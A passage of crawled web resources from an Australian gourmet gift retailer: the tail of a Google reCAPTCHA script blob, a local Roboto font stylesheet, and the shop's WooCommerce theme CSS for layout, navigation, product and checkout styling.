KWMKqKMOSwpggwoQ4K3ANfMKYKxrCusOjwp/[base64]/DksO6w7TCkWUTw4PCsnF6wofDvwbDjUoCLCXDuMKiw4fCn8KDwoBbw5/Dlx3CicOHw6zCmXLChxbCqMOpDRtlJcKTwpJHwq/[base64]/RsOGVMKrMU/DgsKIwoLDtno0aCIRw78tX8KNw7HDu8OjekYkwpVOB8KBQ3/DgMOHwqpNP8K4aADDjMOPNcKwCQolEMKKTg8nH1A4wqjDq8KDEsOvwr8HfULCtTrCnMKXV10HwpMWX8OyLwDDuMK7djtPwozDucK9PFFeFMKywoB4LhVgLcOnfUzCiXbDlHBWWkPDrAkFw4JVwoM5MBAkQEnCiMOSwpZVZMOMdwZVAMO+d25rwqMFwr/DoE5cfEbDrwTDncKtMsKww73ChGVzasO8wqUPacKPOXvDg3Y/Y002IQLCpcONwp/[base64]/aRnCgSNfwrFRDF3CvAbCtwTClsORbcKELVrCpsOgwrjCixdJw43CnMOZwoXDpcOoYMO3eW5SFsKWwrxmBBPDpVrCjETDrMOaEkESwodVdj1tXMK6wqXDoMOpTWDCmTUhYAYZakfDoQ8QKjrCq0/DvjUkL0HDqcKBwofDisKDw4TCqTApwrPCgMKKwqNtLcOsXcObw4Ixw5Enw43DuMOrw7tePwUxYcOODX03w4J0w4FifD1BNh/Cum7DusKwwr1tZQwQwoTCscOZw7ktw7bCs8Kcwog8ZsKRXT7DriQeTE7DiW/DoMOPwokOw7x4Pikvwr/Cshp5e11afsOtw7/DiRzDrMOPGsOnKTBqdVzCiEPCiMOCw7rChnfCpcOpF8Kjw6EwwrjDkcOww5J6M8OXOsOlw7bClAlsETfCni7CvF/Dj8KRdcOxLnQ/w7xmHRTChcK+KsKSw4d1wrgQw5UZwqfDicKvwrDDvkEzJHfCicOMw4jDssONwoPDizN+wrJPw5vCtVrCg8OZY8KRwrnDgsOEfMOlVT0RC8Oqw4PDkCfClcOYYMKcwopiwrc6w6XDoMORw5rCg2DCpsKvacKTwpvDgsKfZcK+w6Ysw4Irw69uNMKhwo53wroJbU3CtF/DusOGD8OMw5jDtW7CmQtaaH/Dr8O5w5TDqsORw67CrMOxwoXDojDDnEQ9wpJgw67DssOiwp/DusKJwozDjQbCo8OhOW06XCtuwrXCpBXDnsOoV8O/B8Ohw6zCg8OpDsKEw7rCvknDosO8csOrGzvDtkoCwotvwp87Z8O2wqTDvTA7wokVPQZpwofCvj3Dl8KLcMO3w6DCtwYVS2fDqRdRSm7Dg1Jaw5J7cMOnwodzbcK4wroswqhvX8O+XMKtw5XDmcOQw4gjZCjDvUfCsDYodUZmw6IAwo/DsMKrw7YDdcOUw7vCswbCowrDhl3ClcKkwoFnw4/Di8OPd8OyM8K6wqwDwoplMwnDgMOiwqfClMKtKmTDvcK6w6bCtxIrw45GwqkEw4EMCVwTwpjDncK1Snp5w6RWcARnJcKONMOmwqgJbmLDo8OgcUzCvXwYPsO8IjbDicOQHMK9eBF/XG7CqcK8BVBcw67CmijCscO8PyvCvsKdSlJsw4NXwokqwq06wpl1HcOndFDCisKBKsOoOE5owpDDjVTClcOtw5dpw78EZ8KvwrRvw71jwr/DusO1wrYnHmd7w7zDg8KnXMK0fwLDgG9KwrLCo8KXw6AFLht2w4PCusOzcghHwrDDp8KjfcObw6XDiCJ9elrCtsOycMKrw77DgyfCi8OZwq/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdiFNQUAAAAACN3ytvPvLW6gG3Yj2MdPam_93ZM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.australiangourmetgifts.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222vsoAvFth7nxlwiE0CL7R9EjYg06ttPt6Houa9vb/Tg\\u003d\x22,0,0,null,1,1769365482481,0,0,[249],null,[216,228,215,209],\x22RC-RdISXyYkmuHJ-w\x22,null,null,null,null,null,\x220dAFcWeA6voP2LTgJfs33oM-35EXXitLJOcfzF9e-jSRzuHRt52gDTlh1SYLe2_rcwoILwS9aF1AqDaL6o3mpgRkYALJilNhRzxQ\x22,1769448282401]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/font.css?v=1692951553
body_size: 31
content:
/*
 * Font file created by Local Google Fonts 0.21.0
 * Created: Fri, 25 Aug 2023 08:19:11 +0000
 * Handle: touchy-fonts
 * Original URL: //fonts.googleapis.com/css?family=Roboto%3A400
*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto-cyrillic-ext-v30-normal-400.woff2?c=1692951552) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto-cyrillic-v30-normal-400.woff2?c=1692951552) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto-greek-ext-v30-normal-400.woff2?c=1692951552) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto-greek-v30-normal-400.woff2?c=1692951552) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto--v30-normal-400.woff2?c=1692951552) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto--v30-normal-400.woff2?c=1692951553) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.australiangourmetgifts.com.au/wp-content/uploads/fonts/616390b322d46055f1a528b151a59957/roboto--v30-normal-400.woff2?c=1692951553) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.australiangourmetgifts.com.au/wp-content/themes/agg2019/style.css?ver=6.9
body_size: 4830
content:
/*
Theme Name: AGG 2019
Theme URI: https://www.australiangourmetgifts.com.au
Version: 1.0
Description: A theme that is built for australiangourmetgifts.com.au
Author: RW Team
Author URI: http://www.robertsonweb.com.au
template: bb-theme
*/

a:hover {text-decoration:none; outline:none !important}
input, button, select, optgroup, textarea {border-radius:0 !important}
button, input[type="button"], input[type="submit"] {padding:6px 12px 8px}
p {margin:0; padding:0 0 20px }
hr {margin:10px 0 20px}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color:#bd9a5f !important}
table {border-radius:0 !important}
.h1 {font-size: 32px !important;line-height: 1.4;letter-spacing: 1px;color: #bd9a5f;font-family: "Lora",serif;font-weight: 400 !important;font-style: normal;text-transform: none;}

.fl-accordion-button-label {outline:none !important}
.fl-button {border-radius:0 !important}
.sticky-wrapper {z-index:9999 !important}

.fl-page-footer-widgets {font-size:13px; line-height:1.2; border:none}
.fl-page-footer-widgets .fl-page-footer-widgets-container{ padding-top:50px; padding-bottom:20px}
.fl-page-footer-widgets h4 {color:#BD9A5F; font-family: 'Lora', serif;}
.fl-page-footer-widgets .fl-widget .fl-widget-title {margin-bottom:15px}
.fl-page-footer-widgets #text-3 {}
.fl-page-footer-widgets #text-3 table{}
.fl-page-footer-widgets #text-3 table td{padding:0 7px 7px 7px}
.fl-page-footer-widgets .mc4wp-form-fields{max-width:280px}
.fl-page-footer-widgets .mc-field-group{margin-bottom:15px}
.fl-page-footer-widgets #mc-embedded-subscribe{background:#000008}
.fl-page-footer-widgets #mc-embedded-subscribe:hover{background:#bd9a5f; color:#fff}
.fl-page-footer-widgets #fl-footer-socials {color:#bd9a5f; font-size: 18px}
.fl-page-footer-widgets #fl-footer-socials span,.fl-page-footer-widgets #fl-footer-socials a i{color:#bd9a5f;}
.fl-page-footer-widgets #fl-footer-socials a{padding-right:5px}
.fl-page-footer-widgets #fl-footer-socials a i {font-size:24px}
.fl-page-footer-widgets #fl-footer-socials span{padding-right:10px; font-family: 'Lora', serif;}
.fl-page-footer-widgets #fl-footer-socials a:hover i{color:#fff;}

.fl-page-footer {font-size:12px; line-height:1.2}
.fl-page-footer .fl-page-footer-container {padding-top:30px}
.fl-page-footer .fl-page-footer-text {padding-bottom:30px}
.fl-page-footer span {display:block}
.fl-page-footer #fl-page-footer-left {text-align:left}
.fl-page-footer #fl-page-footer-right {text-align:right; padding-top:32px}

.woocommerce .woocommerce-breadcrumb {color:#BD9A5F; font-size:14px}
.woocommerce .woocommerce-breadcrumb .bs {display:inline-block; padding:0 5px}

.page-template-default h1.fl-post-title {text-align:center}

#category-extra-content {padding:50px 0 30px}
#category-extra-content h2 {text-transform: uppercase; font-size:18px; font-weight: 600;}

.pp-testimonial .pp-testimonials-subtitle {color:#BD9A5F; margin-bottom:15px}
.pp-testimonial .pp-testimonials-subtitle i{color:#BD9A5F !important; }
.pp-testimonial .pp-testimonials-title {font-weight:bold; margin-bottom:20px}
.pp-testimonial .pp-testimonials-title h4 {font-size:16;}
.pp-testimonial .pp-testimonials-more .fl-button {padding:8px 15px 10px; color:#BD9A5F; border-radius:0; border:1px solid #BD9A5F; background:#000008; text-transform:uppercase; }

.woocommerce .products ul, .woocommerce ul.products {padding-top:0}
.woocommerce ul.products li.product .woocommerce-loop-product__title {text-transform:uppercase; font-size:18px; color:#000008; letter-spacing:0}
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover {color:#BD9A5F;}
.woocommerce ul.products li.product .price {display:inline-block; padding:0 10px; color:#BD9A5F; font-size:16px; font-weight:bold}
.woocommerce ul.products li.product .price del {color:#000008; }
.woocommerce ul.products li.product a img {margin-bottom:10px}
.woocommerce .star-rating {width: 6.4em; letter-spacing:2px; color:#BD9A5F; }
.woocommerce .star-rating span::before {color:#BD9A5F !important }
.woocommerce .woocommerce-result-count {font-size:14px}
.woocommerce .woocommerce-ordering select{font-size:14px; padding:3px}
.woocommerce .woocommerce-ordering select option{font-size:13px;}
.woocommerce div.product .product_title {text-transform:uppercase; color:#000008; font-family:"Lato",sans-serif; font-weight:bold; font-size:24px}
.woocommerce div.product p.stock {color:#BD9A5F; font-size:16px; font-weight:bold}
.woocommerce div.product .woocommerce-product-details__short-description h2,.woocommerce .product_meta h2, .woocommerce-page .product_meta h2{text-transform:uppercase; font-family:"Lato",sans-serif; font-weight:bold; font-size:22px; letter-spacing:0}
.woocommerce .product_meta, .woocommerce-page .product_meta {border:none; padding-top:20px}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {}

.woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button {font-size:16px;font-weight:bold; color: #BD9A5F; text-transform:uppercase; border-radius:0; border-color:#BD9A5F}
a.button:hover, button.button:hover {background:#BD9A5F !important; color:#fff !important; border-color:#BD9A5F !important}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {color:#BD9A5F;background:transparent; padding:5px; line-height:normal; min-height:0; min-width:0}
.single-product div.product > .onsale {font-size:18px !important}
.woocommerce div.product .woocommerce-tabs .panel h2, .woocommerce-page div.product .woocommerce-tabs .panel h2 {text-transform:uppercase; font-weight:bold;font-weight:bold; font-size:22px; letter-spacing:0}
.woocommerce div.product .related.products h2.related-heading, .woocommerce-page div.product .related.products h2.related-heading {font-weight:normal ;text-align:center;font-family:"Lora",serif; font-size:32px}
.related ul.products li.product {width: 30.75% !important}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt.disabled, .woocommerce-page a.button.alt.disabled, .woocommerce button.button.alt.disabled, .woocommerce-page button.button.alt.disabled, .woocommerce input.button.alt.disabled, .woocommerce-page input.button.alt.disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce-page #respond input#submit.alt.disabled, .woocommerce #content input.button.alt.disabled, .woocommerce-page #content input.button.alt.disabled {background:#fff; border-color:#BD9A5F; color:#BD9A5F}
.pp-content-post .pp-post-image {padding-bottom:15px; border-bottom:2px solid #BD9A5F}

.fl-page-bar {font-size:16px; line-height:1.4; text-transform:uppercase}


#site-top { display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center; }
#side-top_links {display: flex;align-items: center;}
#side-top_search {flex-grow:1}
#side-top_socials {display: flex;align-items: center;}
	#side-top_socials i {font-size:22px}
	#side-top_socials a {display:inline-block; padding-left:5px}
	#side-top_socials a:hover i {color:#000008}

.fl-header {background:#fff; padding:20px 0; z-index:900; border-bottom:1px solid #fff; }
	.fl-header i {font-size:22px;}
.site-logo {padding:0 20px}
	.site-logo a {display:inline-block; width:306px; height:108px; background:url("images/logo.png") no-repeat top center; text-indent:-9999px; overflow:hidden;-webkit-transform: translateZ(0);transform: translateZ(0);backface-visibility: hidden;-webkit-backface-visibility: hidden;}
	.site-logo a:hover {background-position: bottom center}
	

.whb-flex-row {display: flex;align-items: center;flex-direction: row;flex-wrap: nowrap;justify-content: space-between;}
.whb-column {display: flex;align-items: center;flex-direction: row}
.whb-col-left, .whb-mobile-left {justify-content: flex-start;}
.whb-col-right, .whb-mobile-right {justify-content: flex-end;}
.whb-col-left, .whb-flex-equal-sides .whb-col-right {flex: 1 1 0;}
.whb-col-right .whb-navigation {text-align:left}
.whb-col-left .whb-navigation {text-align:right}
.whb-element {position: relative;}
.whb-secondary-menu {flex: 1 1 auto;}

.whb-navigation {text-transform: uppercase; font-size:18px}
.whb-navigation .menu { list-style:none; margin:0; padding:0;display: inline-flex;align-items: center;flex-direction: row;flex-wrap: wrap;}
.whb-navigation .menu li { display:inline-block; position:relative}
.whb-navigation .menu li a { display:block; padding:15px 15px; color:#000008}
.whb-navigation .menu li a:hover {color:#BD9A5F}
.whb-navigation .menu .sub-menu {position: absolute;top: 100%;left: 0;
	z-index: 380;
	background-color: #FFF;
	background-position: bottom right;
	background-clip: border-box;
	background-repeat: no-repeat;
	text-align: left;
	box-shadow: 0 0 3px rgba(0,0,0,.15);	
	visibility: hidden;
	opacity:0;
	transition: opacity .2s ease,visibility .2s ease,-webkit-transform .2s ease;
	transition: opacity .2s ease,visibility .2s ease,transform .2s ease;
	transition: opacity .2s ease,visibility .2s ease,transform .2s ease,-webkit-transform .2s ease;
	pointer-events: none;
	margin: 0;
	padding:10px;
	width: 250px;
	font-size:14px
}
.whb-navigation .menu .sub-menu li {position:relative; display:block; margin-bottom:0}
.whb-navigation .menu .sub-menu li a {padding:5px}
.whb-navigation .menu .sub-menu li a:hover {color:#BD9A5F}
.whb-navigation .menu li:hover .sub-menu {  visibility: visible;
  opacity: 1;
  -webkit-transform: none;
          transform: none;
  pointer-events: visible;
  pointer-events: unset; }


#side-header_right .whb-element {padding-right:5px}

#whb-element-search .fl-page-nav-search {position:relative; top:0; bottom:auto; right:auto}
#whb-element-search .fl-page-nav-search a.fa-search {padding:2px 8px; top:0; position:relative}

.whb-cart-number{position:absolute;top:-5px;right:0px;z-index:1;width:15px;height:15px;border-radius:50%;color:#fff;text-align:center;letter-spacing:0!important;font-weight:400!important;font-size:10px!important;line-height:15px;background:#bd9a5f}

.is-sticky .site-logo a {height:60px !important; width: 170px !important; background-size:100% auto;}
.is-sticky .whb-navigation{ font-size: 16px}
.is-sticky .fl-header{ border-bottom:1px solid #e6e6e6; padding:15px 0;box-shadow: 0 1px 3px rgba(0,0,0,.1); z-index:99999 !important}
.is-sticky .fl-header i { font-size:16px !important}


.fl-hero .fl-hero-title-wrapper {flex:1 1 auto; max-width:none}
.fl-hero .fl-hero-box {text-align:left; color:#fff; margin: 0 auto; width:100%;padding:20px 0;}
.fl-hero .fl-hero-box .fl-hero-box-heading {color:#fff}
.fl-hero .fl-hero-box h1 {color:#fff}
.fl-hero .fl-hero-box h2 {letter-spacing: 0; margin-bottom:20px}
.fl-hero .fl-hero-buttons {text-align: center; width:100%; max-width: 650px; margin:20px auto}
.fl-hero .fl-hero-buttons .fl-hero-button {width:300px}
.fl-hero .fl-hero-buttons .fl-hero-button .fl-button {font-weight:normal;padding:8px 10px 10px 10px; text-align:center; text-transform:uppercase;display:block;vertical-align: middle;background-color: #ffffff;color: #BD9A5F;border:none;position: relative;transform:translateZ(0);transition-duration:200ms}
.fl-hero .fl-hero-buttons .fl-hero-button .fl-button:hover {background:#BD9A5F; color:#fff}
.fl-hero .fl-hero-buttons #fl-hero-button-left {float:left}
.fl-hero .fl-hero-buttons #fl-hero-button-right {float:right}

.woocommerce-review-link {color:#BD9A5F}

a.fl-post-more-link {font-weight:normal;padding:6px 10px 8px 10px; text-align:center; text-transform:uppercase;display:inline-block;vertical-align: middle;background-color: #ffffff;color: #BD9A5F;position: relative;transform:translateZ(0);transition-duration:200ms; border:1px solid #BD9A5F}
a.fl-post-more-link:hover {background:#BD9A5F; color:#fff}

.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {padding:0px; margin:0; display:flex; border:1px solid #e6e6e6; border-bottom:none; border-top:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {flex:1 1 25%; background:#BD9A5F; color:#fff !important; margin:0; border-left:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:last-child {border-right:none}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {color:#fff !important; padding:20px 10px}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {color:#000008 !important}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {padding:30px}

.woocommerce ul.products li.product .woocommerce-product-rating {text-align:center; width:175px; margin:0 auto; height:32px}
.woocommerce ul.products li.product .woocommerce-product-rating a {display:inline-block; float:left}
.woocommerce ul.products li.product .woocommerce-product-rating .woocommerce-loop-product__link {margin-top:9px}
.woocommerce ul.products li.product .star-rating {margin:0}

.qib-container .qib-button:not(#qib_id) {background:#fff}
.qib-container .qib-button:not(#qib_id) {width:25px; border-color:#e8e8e8}
.qib-container .quantity input.qty:not(#qib_id) {border-color:#e8e8e8 !important}
form.cart button[type="submit"]:not(#qib_id):not(_):not(_) {line-height:33px}

.fl-node-5db01cb02d07d .pp-testimonials-wrap .pp-testimonials-heading {margin-bottom:20px}

.woocommerce-ordering {
	display: inline-flex;
	align-items: center;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: 10px;
	margin-right: 30px;
	vertical-align: middle;
}
.woocommerce-ordering select {
	color: #2d2a2a;
	font-weight: 600;
	font-size: 14px;
	line-height: 18px;
	cursor: pointer;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border:none;
	background-image: url([data-uri]);
	padding-bottom: 5px;
	padding-left: 2px;
	padding-right: 20px;
	max-width: 200px;
	height: auto;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-position: right 0 top 50%;
	color: #2d2a2a;
	font-weight: 600;
	font-size: 14px;
	line-height: 18px;
	cursor: pointer;
	border-bottom:2px solid #BD9A5F;
	padding-right: 30px;
	background-position: right 0px top 50%;
	background-size: auto 18px;
	background-repeat: no-repeat;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {padding:6px 12px !important}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {font-size:inherit !important; margin-top:20px}
.woocommerce div.product p.price, .woocommerce div.product span.price {font-weight:bold; color:#bd9a5f; font-size:22px; padding-bottom:0}
.woocommerce .woocommerce-shipping-totals ul#shipping_method li input {vertical-align:middle; margin:0px .4375em 0 0}

article.type-post .fl-post-thumb {max-width:300px}
.gform_wrapper h3.gform_title {margin-bottom:0 !important; margin-top:0 !important}

#table-info-details table {width:100%; margin-bottom:0px; line-height:1}
#table-info-details table h3{font-size:20px; letter-spacing:0; margin-bottom:0; font-weight:bold}
#table-info-details table tr{vertical-align:top}
#table-info-details table td:first-child{width:30%}
#table-info-details table td:last-child{width:40%}

.pp-infobox {padding-bottom:0 !important; padding-left: 0 !important}
.gform_wrapper textarea.large {max-height:120px !important}
.gform_wrapper .gform_footer {margin-top:0 !important ; padding-top:0 !important}

.fl-node-5db7b4274d92b .pp-logos-content .pp-logo .pp-logo-inner .pp-logo-inner-wrap {padding:0 20px}

.woocommerce div.product div.summary p.afterpay-payment-info {padding-bottom:10px; border-bottom:1px solid #e6e6e6;margin-bottom:10px}
.woocommerce div.product div.summary p.price {padding-bottom:10px; border-bottom:1px solid #e6e6e6; margin-bottom:10px}

.woocommerce ul#shipping_method li label, .woocommerce-page ul#shipping_method li label {margin-left:0}
.woocommerce .cart-collaterals table.shop_table tr:last-child td, .woocommerce-page .cart-collaterals  table.shop_table tr:last-child td {padding:10px}

.woocommerce #payment div.payment_box p, .woocommerce-page #payment div.payment_box p {padding-bottom:0}
#coupon_code {height:34px; width:150px}
#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {text-align:center}
#zip-tagline {display:none !important}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {font-size:inherit; margin:0}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {margin:0}

.fl-node-5db0073e277fc p {padding-bottom:0}

#gold-bar {background:#BD9A5F; padding:8px 20px; color:#fff; text-align:center;}
#gold-bar .fl-row-fixed-width {margin:0 auto}
#gold-bar .gb-group-heading , #gold-bar .gb-group-button {display:inline-block;}
#gold-bar .gb-group-heading h4 {font-family: Lora, serif;font-weight: 400;font-size: 32px; color:#fff}
#gold-bar .gb-group-button {margin:20px}
#gold-bar .gb-group-button a {min-width: 160px;text-transform:uppercase;color:#fff; display:inline-block;font-weight: 700;font-size: 18px;border: 1px solid #fff;background-clip: padding-box; padding:5px 20px}
#gold-bar .gb-group-button a:hover {background:#000008; border-color:#000008}

.fl-accordion-button-icon:focus {outline:none !important}
.touchy-back-button, .touchy-call-button, .touchy-email-button, .touchy-search-button {font-size:18px !important}


.page-id-19 h3.fl-comments-list-title {display:none}
.page-id-19 .fl-comments-list .comment-content p  {padding-bottom:0}

:-ms-lang(x), .col-1 {max-width:none !important}
:-ms-lang(x), .col-2 {max-width:none !important}

.mc4wp-checkbox-woocommerce input {margin:-2px 12px 0 3px}

#securepay_card_ccv {width:80px !important}

.fl-builder-ie-11  .fl-node-5db7b4274d92b .pp-logos-content .pp-logo {display:table-column}
#cc-expire-month,#cc-expire-year {margin-bottom:10px !important}
.form-row .status {font-size: 12px; font-style: italic;}

.term-description p {padding-bottom:0}

body.archive .fl-node-5db0305cc073f > .fl-row-content-wrap {margin-right:0; margin-left:0;}

body.single-product #fl-main-content .fl-content.col-lg-12 {margin-bottom:0}

a.about_paypal {display:none !important}

#timeframe {width:100%}
#timeframe td {padding-right:20px}


#order-tracking-form form{max-width:620px; }
#order-tracking-form button {margin-top:10px; width:100%}




.d-flex {display:flex !important}
.flex-column {
    -webkit-box-orient: vertical!important;
    -webkit-box-direction: normal!important;
    -ms-flex-direction: column!important;
    flex-direction: column!important;
}


@media only screen and (min-width : 1920px) {
    /*#hero-image {display:none}*/
	
}
@media only screen and (max-width : 1919px) {
	.fl-hero {height:auto !important}
	.fl-hero img {display:block !important}
	#hero-image {display:block}
	#hero-home > .fl-row-content-wrap {background:none; min-height:1px !important}
	.fl-hero .fl-hero-wrap { background:none; min-height:0 !important }
}

@media only screen and (min-width : 1400px) {
    .fl-full-width .container {max-width: calc(100% - 40px); }
	.home .fl-row-content-wrap {padding-left:0; padding-right:0}
}
@media only screen and (min-width : 1100px) {
    .fl-full-width .container {max-width: calc(100% - 40px); }
	.home .fl-row-content-wrap {padding-left:0; padding-right:0}
	.fl-node-5db7b4274d92b .pp-logos-content .pp-logo {margin-bottom:15px}
}

@media only screen and (min-width : 768px) {
    .container {padding-left:0; padding-right:0}
}

@media only screen and (max-width : 1339px) {
    .fl-full-width .container {max-width: calc(100% - 40px); }
	.fl-hero {height:auto !important}
	.fl-hero img {display:block !important}
	#hero-image {display:block}
	#hero-home > .fl-row-content-wrap {background:none; min-height:1px !important}
	.home .fl-row-content-wrap {padding-left:0; padding-right:0}
}
@media only screen and (max-width : 1296px) {
	
	.whb-navigation .menu .sub-menu {width:200px}
	
}

@media only screen and (max-width : 1119px) {
	.whb-navigation {font-size:16px}
    .whb-navigation .menu li a {padding:15px 7px}
    .site-logo a {height: 60px !important;width: 170px !important;background-size: 100% auto;}
    .fl-page-footer-widgets #fl-footer-socials span {display:block; margin-bottom:10px; padding-right:0}
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {padding:20px 10px}
    #gold-bar .gb-group-button {margin:10px 20px}
    #table-info-details table td {width:100%}
	.fl-node-5db0305cc073f {margin-bottom:20px}
	.whb-navigation .menu .sub-menu {width:200px}
	
}
@media only screen and (max-width : 940px) {
	.fl-header,.fl-page-bar {display:none !important}
}
@media only screen and (max-width : 991px) {
	.woocommerce ul.products li.product .price {display:block}
	#table-info-details table td {width:100% !important; display:block}
	.fl-node-5db0328de00c2 .pp-infobox {border-right:none !important}
}

@media only screen and (max-width : 767px) {
	.fl-page-footer .fl-page-footer-container {padding-top:20px}
	.fl-page-footer .fl-page-footer-text {padding-bottom: 20px;}
    .fl-page-footer #fl-page-footer-left .fl-page-footer-text {padding-bottom:0}
    .fl-page-footer #fl-page-footer-right {padding-top:20px}
    .fl-page-footer-widgets-row {width:100%; max-width:300px; margin:0 auto; text-align:center}
    .fl-page-footer-widgets-container {padding:0}
    #text-3 {margin-bottom:0}
    .fl-page-footer-widgets #text-3 table {width:100%}
    .fl-widget ul li {margin-bottom:5px}
    .woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {max-width:500px}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a {padding:10px}
	.related ul.products li.product {width:100% !important}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {max-width:none}
	#gold-bar {padding-bottom:30px}
	#gold-bar .gb-group:first-child {margin-bottom:20px}
	#gold-bar .gb-group-heading, #gold-bar .gb-group-button {display:block}
	
	h1,.h1,h4.fl-heading {font-size:24px !important}
	.pp-logos-content .pp-logo {height:auto}
	.fl-hero {height:250px}
	.fl-node-5db00f1732724 .fl-accordion-button-label {font-size:16px; font-weight:normal}
	.fl-accordion-medium .fl-accordion-button {padding:10px}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {padding:10px !important}
	.fl-full-width .container {max-width:100%; padding-left:15px; padding-right:15px}
	.fl-node-5db05807e5da0 > .fl-col-content {border-bottom:none !important}
	.pp-infobox-wrap .layout-3-wrapper {flex-direction: row  !important}
	.pp-infobox-wrap .layout-3 .pp-infobox-icon {margin-right: 10px !important;}
	.fl-node-5db05807e5da0  {padding-bottom:10px}
	.fl-node-5db05807e5da0 .fl-col-content {border-bottom:none !important}
	.fl-node-5db03355c01a6 .fl-col-content {border-bottom:none !important}
	.fl-node-5db0305cc073f.fl-row > .fl-row-content-wrap {margin:0 !important}
